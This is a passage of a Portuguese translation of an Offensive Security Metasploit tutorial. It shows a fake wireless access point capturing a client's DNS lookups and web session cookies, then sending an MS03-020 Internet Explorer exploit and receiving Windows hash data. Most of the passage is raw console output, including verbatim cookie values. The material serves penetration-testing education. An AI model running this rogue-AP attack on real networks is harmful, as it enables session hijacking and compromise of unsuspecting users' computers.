 [*] Server started.

msf auxiliary(http) >

Neste momento, estamos a funcionar. Tudo o que é exigido agora é para um cliente para se conectar ao ponto de acesso falso. Quando ligar, eles vão ver uma farsa "cativo" tela portal de estilo, independentemente do que Web site que tenta conectar-se. Você pode olhar através de sua saída, e ver que um grande número de diferentes servidores são iniciados. De DNS, POP3, IMAP, HTTP para vários servidores, temos uma ampla rede agora convertido para capturar vários bits de informação.

Agora vamos ver o que acontece quando um cliente se conecta ao AP falso criámos.

msf auxiliary(http) >
[*] DNS 10.0.0.100:1276 XID 87 (IN::A www.msn.com)
[*] DNS 10.0.0.100:1276 XID 87 (IN::A www.msn.com)
[*] HTTP REQUEST 10.0.0.100 > www.msn.com:80 GET / Windows IE 5.01
cookies=MC1=V=3&GUID=e2eabc69be554e3587acce84901a53d3; MUID=E7E065776DBC40099851B16A38DB8275;
mh=MSFT; CULTURE=EN-US; zip=z:68101|la:41.26|lo:-96.013|c:US|hr:1; FlightGroupId=14;
FlightId=BasePage; hpsvr=M:5|F:5|T:5|E:5|D:blu|W:F; hpcli=W.H|L.|S.|R.|U.L|C.|H.;
ushpwea=wc:USNE0363; wpv=2
[*] DNS 10.0.0.100:1279 XID 88 (IN::A adwords.google.com)
[*] DNS 10.0.0.100:1279 XID 88 (IN::A adwords.google.com)
[*] DNS 10.0.0.100:1280 XID 89 (IN::A blogger.com)
[*] DNS 10.0.0.100:1280 XID 89 (IN::A blogger.com)
...snip...
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] Request '/ads' from 10.0.0.100:1278
[*] Recording detection from User-Agent
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] Browser claims to be MSIE 5.01, running on Windows 2000
[*] DNS 10.0.0.100:1293 XID 97 (IN::A google.com)
[*] Error: SQLite3::SQLException cannot start a transaction within a transaction
/usr/lib/ruby/1.8/sqlite3/errors.rb:62:in `check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:47:in
`check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:39:in `commence'/usr/lib/ruby/1.8/sqlite3
...snip...
[*] HTTP REQUEST 10.0.0.100 > ecademy.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > facebook.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gather.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gmail.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gmail.google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880:S=snePRUjY-zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880:S=snePRUjY-zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > linkedin.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > livejournal.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > monster.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > myspace.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > plaxo.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > ryze.com:80 GET /forms.html Windows IE 5.01 cookies=
[*] Sending MS03-020 Internet Explorer Object Type to 10.0.0.100:1278...
[*] HTTP REQUEST 10.0.0.100 > slashdot.org:80 GET /forms.html Windows IE 5.01 cookies=
[*] Received 10.0.0.100:1360 LMHASH:00 NTHASH: OS:Windows 2000 2195 LM:Windows 2000 5.0
...snip...
[*] HTTP REQUEST 10.0.0.100 > www.monster.com:80 GET /forms.html Windows IE 5.01 cookies=

© Offensive Security 2009
Traduzido por Rafael Torres